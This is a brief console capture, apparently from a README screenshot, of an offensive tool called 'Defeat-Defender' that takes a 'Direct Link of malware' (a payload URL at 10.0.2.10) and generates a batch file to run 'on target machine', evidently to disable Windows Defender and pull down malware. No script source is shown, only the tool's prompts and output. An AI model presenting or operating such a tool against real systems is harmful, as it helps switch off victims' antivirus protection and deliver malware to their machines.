 C:\Windows\system32\cmd.exe
Tool : Defeat-Defender-V1.2.0
Author : swagkarna
Enter the Direct Link of malware : http://10.0.2.10/payloads
Your Url is : http://10.0.2.10/payloads
File Generated Successfully.Run Defeat-Defender.bat on target machine .